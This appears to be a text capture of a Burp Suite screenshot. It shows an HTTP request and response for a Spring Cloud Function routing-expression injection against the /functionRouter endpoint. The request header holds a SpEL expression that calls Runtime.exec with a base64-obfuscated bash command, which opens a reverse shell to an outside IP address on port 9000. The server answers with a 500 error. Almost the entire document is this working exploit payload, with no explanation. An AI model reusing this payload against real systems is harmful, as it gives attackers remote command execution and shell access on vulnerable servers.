 Request
Pretty Raw Hex
\n
1 POST /functionRouter HTTP/1.1
2 Host: 47.113.187.190:8000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMTMuMTg3LjE5MC85MDAwIDA+JjE=}|{base64,-d}|{bash,-i}")
10 Content-Type: text/plain
11 Content-Length: 4
12
13 test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 140
4 connection: close
5
6 {
"timestamp":"2024-09-22T16:19:54.186+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"64426519-3"
}
Inspector
Notes